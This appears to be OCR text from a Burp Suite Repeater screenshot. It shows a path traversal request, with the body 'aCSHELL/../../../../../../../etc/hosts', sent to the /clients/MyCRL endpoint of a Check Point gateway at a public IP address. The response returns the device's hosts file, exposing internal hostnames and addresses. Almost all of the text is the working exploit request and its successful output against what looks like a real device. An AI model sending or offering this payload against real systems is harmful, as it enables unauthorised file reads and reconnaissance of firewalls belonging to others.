 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://153.220.139.117 HTTP/1
Request
Pretty Raw Hex \n
1 POST /clients/MyCRL HTTP/1.1
2 Host: 153.220.139.117
3 Cookie: host=153.220.139.117; language=english; skin=skin1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 38
18
19 aCSHELL/../../../../../../../etc/hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sat, 28 Dec 2024 19:58:55 GMT
3 Server: Check Point SVN foundation
4 Content-Type: text/html
5 X-UA-Compatible: IE=EmulateIE7
6 Connection: close
7 X-Frame-Options: SAMEORIGIN
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Content-Length: 170
10
11 127.0.0.1 localhost localhost.localdomain localhost.
12 192.168.30.1 my.firewall my.gateway my.userauth museum1999-CP1535
museum1999-CP1535.
13
14
15 # Network objects hosts file
16
17
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 3
Request headers 16
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 452 bytes | 448 millis
Event log (4) All issues Memory: 177.6MB
udemy